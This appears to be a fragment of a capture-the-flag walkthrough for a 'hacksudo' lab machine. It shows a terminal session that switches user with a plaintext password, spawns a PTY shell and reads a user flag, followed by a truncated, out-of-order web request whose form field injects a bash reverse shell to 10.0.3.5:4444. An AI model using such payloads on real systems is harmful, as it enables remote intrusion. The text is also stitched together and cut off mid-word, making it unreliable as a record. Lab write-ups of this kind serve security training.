 www-data@hacksudo:/var/www$ su hacksudo
su hacksudo
Password: vishal
id
uid=1000(hacksudo) gid=1000(hacksudo) groups=1000(hacksudo),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
python3 -c 'import pty;pty.spawn("/bin/bash")'
hacksudo@hacksudo:/var/www$ cd /home/hacksudo
cd /home/hacksudo
hacksudo@hacksudo:~$ ls -al
ls -al
total 3112
drwxr-x--- 8 hacksudo hacksudo    4096 Mar 24  2021 .
drwxr-xr-x 3 root     root        4096 Mar 18  2021 ..
-rw------- 1 hacksudo hacksudo     191 Mar 24  2021 .bash_history
-rw-r--r-- 1 hacksudo hacksudo     220 Jun 18  2020 .bash_logout
-rw-r--r-- 1 hacksudo hacksudo    3771 Jun 18  2020 .bashrc
drwx------ 2 hacksudo hacksudo    4096 Mar 18  2021 .cache
drwxrwxr-x 2 hacksudo hacksudo    4096 Mar 23  2021 chat
drwxrwxr-x 3 hacksudo hacksudo    4096 Mar 20  2021 .local
drwxrwxr-x 2 hacksudo hacksudo    4096 Mar 23  2021 locker
-rw-r--r-- 1 hacksudo hacksudo     807 Jun 18  2020 .profile
drwxrwxr-x 2 hacksudo hacksudo    4096 Mar 23  2021 storage
-rw-r--r-- 1 hacksudo hacksudo       0 Mar 19  2021 .sudo_as_admin_successful
-rw------- 1 hacksudo hacksudo    4096 Mar 22  2021 .swp
-rw-rw---- 1 hacksudo hacksudo      33 Mar 20  2021 user.txt
-rwxr-xr-x 1 root     root     3126144 Mar 22  2021 view
drwxrwxr-x 2 hacksudo hacksudo    4096 Mar 23  2021 work
hacksudo@hacksudo:~$ cat user.txt
cat user.txt
d045e6f9feb79e94442213f9d008ac48
HACKSUDO Locker: fancy nam
POST /generator
Host: 10.0.3.7
Content-Length:
Enter Your Name below:
"bash -i >& /dev/tcp/10.0.3.5/4444 0>&1"
submit